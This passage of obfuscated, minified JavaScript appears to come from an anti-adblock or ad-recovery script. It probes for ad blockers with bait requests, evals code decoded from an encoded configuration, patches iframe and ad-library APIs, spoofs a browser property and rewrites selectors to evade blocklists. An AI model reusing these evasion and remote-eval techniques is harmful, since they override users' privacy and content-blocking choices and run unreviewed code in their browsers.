e=a2Z,n=t[e(717)]||[],r=await Promise[e(2684)](t[e(1510)][e(3793)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2Z;if(i(2917)===t[i(1367)]){const t=new XMLHttpRequest;t[i(2217)](i(3362),(()=>{const r=i;4===t[r(849)]&&(t[r(3239)]>=200&&t[r(3239)]<300||n[r(1225)](t[r(3239)])?e():o())})),t[i(2217)](i(232),(()=>o())),t[i(3097)](i(669),r),t[i(590)]()}else if(i(933)===t[i(1367)])if(s.A[i(3684)]())k(r)[i(3320)]((t=>t?o():e()))[i(3031)](o);else{const t=new Image;t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r}else if(i(1585)===t[i(1367)]){const t=document[i(3811)](i(1585));t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r,document[i(2082)][i(1761)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(714)](i(3458)[i(1172)](t[i(1510)])),!0):(o.A[i(714)](i(2130)[i(1172)](t[i(1510)],i(562))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(933),url:[e(2162),e(919)]})}async function k(t){const e=r;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3742)]()[e(581)][e(665)](window,t);if(r[e(3102)])return!0;if(null===r[e(3235)]&&e(508)===r[e(1367)])return!0;if(r[e(3239)]<200||r[e(3239)]>=300)return!0;const o=await r[e(435)]();if(0===o[e(3901)])return!0;if(!n[e(538)]((t=>o[e(1225)](t))))return!0;if(i[e(2155)]((t=>o[e(1225)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(714)](e(1369)[e(1172)](t)),!1):(o.A[e(714)](e(3859)[e(1172)](t,e(3738))),!0)}return!1}async function _(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!1);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(1189)),a[o(2217)](o(2578),(()=>n(!1))),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}async function z(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!0);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(2970)),a[o(2217)](o(2578),(()=>{const t=o;try{var e;const r=s[t(2542)];if(!r)return n(!0);if(!(null===(e=Object[t(3863)](r,t(309)))||void 0===e?void 0:e[t(2402)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}function E(){const t=r,e=i.A[t(3742)](t(2747),!1,t(3526));return!!e&&!!e[t(835)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});class o{static[r(1876)](){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}static[r(587)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)](),n=[t(1520)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1539),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(2759)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)]();if(e[t(1225)](t(784))||e[t(1225)](t(2342)))return!0;const n=[t(1539)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(3684)](){const t=r;try{const e=navigator[t(2638)][t(1181)]();return e[t(1225)](t(2688))&&e[t(1225)](t(2105))}catch(t){}return!1}static[r(3353)](){const t=r;try{return navigator[t(2638)][t(1181)]()[t(1225)](t(2914))}catch(t){}return!1}static[r(946)](){const t=r;return navigator[t(2638)][t(1181)]()[t(1225)](t(3557))}}},5131:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1006),s=6e5,a=()=>{const t=r,e=o.A[t(3742)](i);if(e)try{const n=Date[t(3027)](),r=JSON[t(1996)](atob(e))[t(3446)]((e=>e[t(2599)]+s>n));o.A[t(2402)](i,btoa(JSON[t(2496)](r)))}catch(t){}},c=()=>!window[r(575)][r(439)][r(2744)](r(2116)),l=t=>{const e=r;a();const n=o.A[e(3742)](i);if(n)try{const r=JSON[e(1996)](atob(n)),o=Date[e(3027)](),i=r[e(1157)]((n=>n[e(1510)]===t));if(!i||i[e(2599)]+s<o)return;return i[e(822)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3742)](i);try{const r=s?JSON[n(1996)](atob(s)):[],a=r[n(2908)]((e=>e[n(1510)]===t));-1!==a?(r[a][n(822)]=e,r[a][n(2599)]=Date[n(3027)]()):r[n(1745)]({url:t,timestamp:Date[n(3027)](),blocked:e}),o.A[n(2402)](i,btoa(JSON[n(2496)](r)))}catch(t){}}},8131:(A,h,O)=>{"use strict";const AH=a2Z;O.d(h,{A1:()=>G,AG:()=>m,M5:()=>W,VE:()=>s,VL:()=>I,vR:()=>U,z9:()=>b});var D=O(1783),c=O(9141),n=O(9754),K=O(8110),i=O(6033),J=O(5281),r=O(7549),B=O(8542),a=O(6524),R=O(5131);function b(Y){const As=a2Z,x=null==Y?void 0:Y[As(3793)](((t,e)=>({autoRecovery:t,configIndex:e})))[As(3446)]((t=>{const e=As;let{autoRecovery:n}=t;return n[e(1534)]}))[As(1157)]((z=>{const AY=As;let{autoRecovery:T}=z;if(!T[AY(576)])return!0;try{if(eval(T[AY(576)][AY(1128)]))return!0}catch(t){r.A[AY(714)](AY(2221),t)}return!1}));return x}function I(t,e,r){const o=a2Z;try{const i=(0,D.Wq)({protectUrlContext:e,url:r,kind:D.MN[o(3607)],endpoint:c.A[o(2854)]}),s=o(2111)[o(1172)](i,'"]');if(!n.A[o(3742)](t)[o(1322)][o(665)](t[o(1542)][o(2082)],s)){const e=t[o(1542)][o(3811)](o(984));e[o(3347)]=o(1717),e.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](e,i),t[o(1542)][o(2082)][o(1761)](e)}}catch(t){}}const p=[];let F=!1;function m(t,e,n){const r=a2Z;p[r(1745)](n),F||(F=!0,function n(){const o=r,i=p[o(3850)]();if(!i)return void(F=!1);const s=t[o(1542)][o(3811)](o(1585));s[o(3704)]=(0,D.Wq)({protectUrlContext:e,url:i[o(3704)],kind:D.MN[o(3607)],endpoint:c.A[o(2854)]});for(const{name:t,value:e}of Array[o(2185)](i[o(2951)]))o(3704)!==t&&s[o(580)](t,e);i[o(292)]||i[o(1499)]?(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578)))})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e)})),t[o(1542)][o(2082)][o(1761)](s),n()):(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578))),n()})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e),n()})),t[o(1542)][o(2082)][o(1761)](s))}())}async function G(t,e,n){const r=a2Z;if(!(0,R.Tq)())return await u(t,e,n);const o=(0,R.H$)(n);if(void 0!==o)return u(t,e,n)[r(3320)]((t=>{(0,R.fd)(n,t)})),o;const i=await u(t,e,n);return(0,R.fd)(n,i),i}async function u(t,e,r){const o=a2Z;if(B.A[o(2759)]()&&B.A[o(946)]())return await(0,a.p)(e,r);const i=t[o(1542)][o(3811)](o(984));i[o(3347)]=o(1717),i.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](i,r);const s=new Promise((e=>{const n=o;i[n(2217)](n(2578),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!1)})),i[n(2217)](n(232),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!0)}))}));return t[o(1542)][o(2082)][o(1761)](i),s}function U(t,e,r){const o=a2Z;if(r[o(1751)]&&r[o(1992)]instanceof Element&&!r[o(1992)][o(272)]){r[o(1992)][o(272)]=!0;const i=(0,D.Wq)({protectUrlContext:t,url:r[o(1751)],kind:D.MN[o(2090)],endpoint:c.A[o(2854)]}),s=e[o(1542)][o(3811)](o(984));Array[o(2185)](r[o(1992)][o(2951)])[o(3754)]((t=>{const e=o;s[e(580)](t[e(1416)],t[e(764)])})),n.A[o(3742)](e)[o(403)][o(2402)][o(665)](s,i),s[o(272)]=!0,r[o(1992)][o(1856)](o(1164),s)}}const N=[AH(3456),AH(361),AH(3063),AH(433),AH(1173),AH(3490),AH(2933),AH(2813),AH(3907),AH(414),AH(2711),AH(3022)],j=3,d=t=>{const e=AH;var n;if(e(586)!==t[e(1634)][e(2144)]||!t[e(2493)][e(1225)](e(1589)))return!1;if(t[e(2493)][e(3901)]>1e4)return!0;const r=null!==(n=t[e(1806)])&&void 0!==n?n:"";return N[e(3446)]((t=>r[e(1225)](t)))[e(3901)]>=j},s=(t,e,n)=>{const r=AH,o=t=>(0,K.Bo)(e,t),a=t=>(0,K.pI)(e,t),c=t=>(0,K.yu)(e,t);try{for(const f of Array[r(2185)](n))if(f instanceof CSSStyleRule){if(!0!==f[r(272)]){var l;if(!d(f)||null!==(l=e[r(2088)])&&void 0!==l&&l[r(2155)]((t=>{const e=r;var n;return null===(n=f[e(1806)])||void 0===n?void 0:n[e(1225)](t)}))){var u,h;const n=(0,i.Qw)({protectUrlContext:t,selector:null!==(u=f[r(1806)])&&void 0!==u?u:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});f[r(1806)]=null!==(h=f[r(1806)])&&void 0!==h&&h[r(1225)](r(481))?n:""[r(1172)](f[r(1806)],",")[r(1172)](n)}for(let e=0;e<f[r(1634)][r(3901)];e++){const n=f[r(1634)][e],s=f[r(1634)][n];r(3891)==typeof s&&s[r(1225)](r(243))&&(f[r(1634)][n]=(0,i.oY)({protectUrlContext:t,value:s,idFilter:o,urlFilter:a,attributeFilter:c}))}}s(t,e,f[r(1343)]),f[r(272)]=!0}else(f instanceof CSSMediaRule||f instanceof CSSSupportsRule)&&(!0!==f[r(272)]&&s(t,e,f[r(1343)]),f[r(272)]=!0)}catch(t){}},W=(t,e,r)=>{const o=AH;if(!(r instanceof Element))return;const i=n.A[o(3742)](window)[o(2026)][o(3742)][o(665)](r);if((0,K.ts)(e,i)){const t=n.A[o(3742)](window)[o(3658)][o(3742)][o(665)](r),e=o(2215)+(0,J.md)(i[o(1181)]()),s=new RegExp("<"[o(1172)](i[o(1181)](),o(2252)),"gi"),a=new RegExp("</"[o(1172)](i[o(1181)](),">"),"gi"),c=t[o(3792)](s,"<"[o(1172)](e,"$1"))[o(3792)](a,"</"[o(1172)](e,">"));n.A[o(3742)](window)[o(3658)][o(2402)][o(665)](r,c)}const s=n.A[o(3742)](window)[o(3782)][o(3742)][o(665)](r);(0,K.Bo)(e,s)&&n.A[o(3742)](window)[o(3782)][o(2402)][o(665)](r,(0,J.md)(s));const a=n.A[o(3742)](window)[o(3391)][o(3742)][o(665)](r);for(const t of Array[o(2185)](a))(0,K.Bo)(e,t)&&(a[o(2580)]((0,J.md)(t)),a[o(1757)](t));const l=n.A[o(3742)](window)[o(2272)][o(3742)][o(665)](r);for(const t of Array[o(2185)](l))if((0,K.yu)(e,t[o(1416)])){const e=o(2757)+(0,J.md)(t[o(1416)][o(697)](5)[o(1181)]());n.A[o(3742)](window)[o(328)][o(665)](r,e,t[o(764)]),n.A[o(3742)](window)[o(1249)][o(665)](r,t[o(1416)])}else(0,K.v5)(e,t[o(1416)],t[o(764)])&&n.A[o(3742)](window)[o(328)][o(665)](r,t[o(1416)],(0,J.md)(t[o(764)]));if(r instanceof HTMLAnchorElement){const i=n.A[o(3742)](window)[o(2066)][o(665)](r,o(1751));if(i&&!(0,D.EW)(i))try{const s=new URL(i)[o(439)];(e[o(2303)][o(2155)]((t=>t[o(335)](i)))||e[o(208)][o(2155)]((t=>s[o(2744)](t))))&&n.A[o(3742)](window)[o(328)][o(665)](r,o(1751),(0,D.Wq)({protectUrlContext:t,url:i,kind:D.MN[o(2417)],endpoint:c.A[o(2854)]}))}catch(t){}}const u=r[o(2154)]()[o(3446)]((t=>t[o(1225)](o(3181))));u[o(3901)]>0&&u[o(3754)]((t=>{r[o(998)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3287);var g=function(t){const e=r;return t[t[e(2718)]=0]=e(2718),t[t[e(2398)]=1]=e(2398),t[t[e(2950)]=2]=e(2950),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2950)],s=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3901)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1638)]=t,this[e(3819)]=o,this[e(1852)]=s,this[e(793)]=a,(0,i.A)(this,e(1681),(function(t){const r=e;for(var o=arguments[r(3901)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3027)](),inventoryId:n[r(1852)],args:i}})),(0,i.A)(this,e(3313),(()=>{const t=e;window[t(2217)](t(1888),(e=>{const n=t;if(e[n(3584)]&&e[n(3584)][n(745)]===p){if(this[n(3819)]===g[n(2398)])return b({inventoryId:this[n(1852)],...e[n(3584)]});if(this[n(3819)]===g[n(2718)]&&e[n(3584)][n(1852)]){if(n(714)===e[n(3584)][n(831)])return w[n(714)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(1525)===e[n(3584)][n(831)])return w[n(1525)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(232)===e[n(3584)][n(831)])return w[n(232)](e[n(3584)][n(232)],"["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)])}}}))})),(0,i.A)(this,e(3935),(()=>{const t=e,n=async()=>{const t=a2Z;if(t(1440)!==window[t(575)][t(2098)]&&t(1002)!==window[t(575)][t(2098)])return;window[t(575)][t(2098)]="";const e=prompt(t(1222));if(t(2740)===e)return this[t(793)][t(3754)]((e=>console[t(2576)](...e[t(3026)])));if(t(1002)!==e)return;const n=prompt(t(1119)),r=prompt(t(1888)),o=await w[t(509)](t(2903),null!=n?n:t(667),null!=r?r:t(667));alert(t(1879)),window[t(3097)](t(3801)[t(1172)](o))};window[t(2217)](t(655),n),window[t(1654)](n,3e3)})),o===g[e(2718)]&&this[e(3935)](),o!==g[e(2718)]&&o!==g[e(2398)]||this[e(3313)]()}static[r(714)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(714),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(2576)](...n)}static[r(1525)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(1525),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(1525)](...n)}static[r(232)](t){const e=r;this[e(3578)]();for(var n=arguments[e(3901)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1139)][e(1681)](e(232),[t,...o]);if(s[e(232)]=t,this[e(1139)][e(3819)]!==g[e(2718)])return b(s);this[e(1139)][e(793)][e(1745)](s),(l.A[e(714)]||e(1553)===u.A[e(3742)](e(2703),!1))&&console[e(232)](t,...o)}static[r(1889)](t,e){const n=r;return this[n(3578)](),w[n(714)](n(1889),t,e),w[n(714)](n(3604),function(){const t=n;try{const e=performance[t(2898)](t(2045));if(0===e[t(3901)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3754)]((e=>{const c=t;n++,r+=e[c(1687)],(0===a||a>e[c(1687)])&&(a=e[c(1687)]),u<e[c(1687)]&&(u=e[c(1687)]),e[c(1416)][c(981)](l.A[c(2854)])&&(0,s.EW)(e[c(1416)])&&(0,s.sH)(e[c(1416)])[c(3858)][c(981)](l.A[c(2854)])&&(o++,i+=e[c(1687)],(0===d||d>e[c(1687)])&&(d=e[c(1687)]),f<e[c(1687)]&&(f=e[c(1687)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(509)](t,e,e)}static async[r(509)](t,e,n){const o=r;this[o(3578)]();const i=this[o(1139)][o(793)][o(3793)]((t=>({...t,timestamp:Math[o(2573)](t[o(2599)]/1e3)}))),u=c.A[o(3275)](JSON[o(2496)](i)),p=await(0,f.C8)(this[o(1139)][o(1638)],l.A[o(2854)])?(0,f.XV)(l.A[o(2854)],0):l.A[o(2854)],g=new URL(""[o(1172)](p,o(3887)));return g[o(2324)][o(246)](o(298),l.A[o(298)]),g[o(2324)][o(246)](o(1367),t),g[o(2324)][o(246)](o(2979),e),g[o(2324)][o(246)](o(1888),n),g[o(2324)][o(246)](o(1510),location[o(1751)]),g[o(2324)][o(246)](o(2579),(0,d.z3)()[o(574)]()),g[o(2324)][o(246)](o(3100),(await(0,h.H4)())[o(574)]()),g[o(2324)][o(246)](o(2887),m.A[o(3215)](16,16)),(await a.G[o(2238)](o(1767),(0,s.Wq)({protectUrlContext:this[o(1139)][o(1638)],url:g,endpoint:p}),u))[o(3235)]}}o=w,(0,i.A)(w,r(1139),void 0),(0,i.A)(w,r(2521),(t=>o[r(1139)]=new o(t,g[r(2718)]))),(0,i.A)(w,r(657),((t,e)=>o[r(1139)]=new o(t,g[r(2398)],e))),(0,i.A)(w,r(3578),(()=>{const t=r;o[t(1139)]||(o[t(1139)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3820)][e(2515)];){n=n[e(1231)][e(2515)];try{t[e(745)]=p,n[e(649)](t,"*")}catch(t){}}}},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a2Z;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3smugsouo";if(18===e[t(3901)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(894);return n}catch(e){const n=t(3278)[t(1172)](e);return i.A[t(232)](n),null}},r=(t,e,r,o)=>{const i=a2Z;t[i(3446)]((t=>i(2684)===t[i(1020)]||i(2527)===t[i(1020)]&&e||i(2411)===t[i(1020)]&&e&&r||i(2634)===t[i(1020)]&&!e))[i(3754)]((t=>(t=>{const e=i;try{const r=t[e(2939)][e(3792)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:o,url:n,endpoint:D.A[e(2854)]})))[e(3792)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(664)]&&B(r),t[e(1166)]&&window[e(1654)]((()=>B(r)),t[e(1166)][e(2613)]),t[e(2326)]&&window[e(2217)](t[e(2326)][e(1367)],(()=>B(r)))}catch(t){console[e(232)](t)}})(t)))},B=a=>{const hn=a2Z;try{eval(a)}catch(t){D.A[hn(714)]&&console[hn(232)](hn(3763),t)}}},2691:(A,h,O)=>{"use strict";const hK=a2Z;O.d(h,{N2:()=>m,je:()=>G,lD:()=>F});var D=O(7549),c=O(2997);const n=hK(2077),K={querySelectorAll:()=>[]},i={postMessage:()=>null,document:K,parent:window};function J(){const t=hK;safe[t(843)]();const e=Object[t(3863)](HTMLIFrameElement[t(1264)],t(269));Object[t(815)](HTMLIFrameElement[t(1264)],t(269),{get:function(){const r=t;if(this[r(2168)](n))return i;for(var o=arguments[r(3901)],s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];return e[r(3742)][r(665)](this,...s)}});const r=Object[t(3863)](HTMLIFrameElement[t(1264)],t(1111));Object[t(815)](HTMLIFrameElement[t(1264)],t(1111),{get:function(){const e=t;if(this[e(2168)](n))return K;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(3742)][e(665)](this,...i)}})}function r(t){t[hK(580)](n,"")}function B(){const t=hK,e=navigator[t(2638)][t(1181)]();return![t(3387),t(3296),t(785),t(3095),t(2689),t(2976)][t(2155)]((n=>e[t(1225)](n)))&&[t(1539),t(1520)][t(2155)]((n=>e[t(1225)](n)))}function a(t,e){return generateSafePromise(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function R(t){const e=hK,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2811)](t));)r[e(1745)](t[e(697)](o,i[e(2955)])),r[e(1745)](b(i[1])),o=i[e(2955)]+i[0][e(3901)];return r[e(1745)](t[e(697)](o)),r[e(2616)]("")}function b(u){const hF=hK;try{const U=eval(u);return null===U?hF(667):void 0===U?hF(3006):U[hF(574)]()}catch(t){return console[hF(232)](t),t[hF(574)]()}}function I(t){const e=hK;[e(1673),e(1985),e(215),e(531),e(2139),e(903),e(890),e(449),e(2058),e(957),e(3689)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&Object[e(815)](t,e(985),{get:function(){return 8}})}const p=(t,e,n)=>{const r=hK;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3005)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1758)][t]=e,i),clearTargeting:()=>(o[r(1758)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1758)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3250)](o[r(1758)]),getTargetingMap:()=>o[r(1758)],setForceSafeFrame:t=>i};return i};function F(t){const e=hK;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(2801)];window[n(1163)][n(2801)]=function(e,o){const i=n;if(o===window[i(1163)][i(3173)][i(2948)][i(1008)]||t[i(2155)]((t=>e[i(1181)]()[i(1225)](t[i(1181)]()))))return D.A[i(714)](i(3263),e),p(e,i(3005),i(3672));for(var s=arguments[i(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(665)](this,e,o,...a)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(t){D.A[e(232)](e(3314)+t),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const t=e,n=window[t(1163)][t(2661)]()[t(499)]()[t(3446)]((e=>e[t(1149)]()))[t(3446)]((e=>e[t(753)]()[t(1181)]()[t(1225)](t(3672))));n[t(3901)]>0&&(D.A[t(714)](t(564)+n[t(3793)]((e=>e[t(753)]()))[t(2616)](", ")),window[t(1163)][t(1379)](n))}))}}function m(t){const e=hK;if(0===t[e(3901)])return;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(408)];window[n(1163)][n(408)]=function(e,o,i){const s=n,a=t[s(3446)]((t=>e[s(1225)](t)));if(a[s(3901)]>0)return D.A[s(714)](s(1648),e,s(3259),a[s(2616)](", "),"]"),p(e,o,i);for(var c=arguments[s(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(665)](this,e,o,i,...l)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(r){D.A[e(232)](e(3314)+r),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const n=e,r=window[n(1163)][n(2661)]()[n(499)]()[n(3446)]((e=>t[n(2155)]((t=>e[n(753)]()[n(1225)](t)))));r[n(3901)]>0&&(D.A[n(714)](n(3683)+r[n(3793)]((t=>t[n(753)]()))[n(2616)](", ")),window[n(1163)][n(1379)](r))}))}}function G(){const t=hK;(arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:[t(530)])[t(3754)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2377)]=window[e][n(2377)]||[],window[e][n(2377)][n(1745)]((function(){const t=n,r=function(t){const n=a2Z;try{t&&n(2445)==typeof t[n(1561)]&&(D.A[n(714)](n(1688)[n(1172)](e),t[n(1561)]),setTimeout((()=>t[n(1561)]([])),0)),D.A[n(714)](n(824)[n(1172)](e),t)}catch(t){D.A[n(232)](n(2696)[n(1172)](e),t)}return Promise[n(877)]({bids:[],timedOut:[],auctionId:null})};r[t(952)]=function(n){const r=t;return r(2445)!=typeof n||D.A[r(714)](""[r(1172)](e,r(1604))[r(1172)](n)),n},window[e][t(3017)]=r,window[e][t(3749)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(2242)))},window[e][t(2683)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(1809)))},window[e][t(3849)]=function(){const n=t;return D.A[n(714)](n(2048)[n(1172)](e,n(3243))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2929);function s(){const t=r,e=o.A[t(3742)](i);return e?t(1553)===e:void 0}function a(t){const 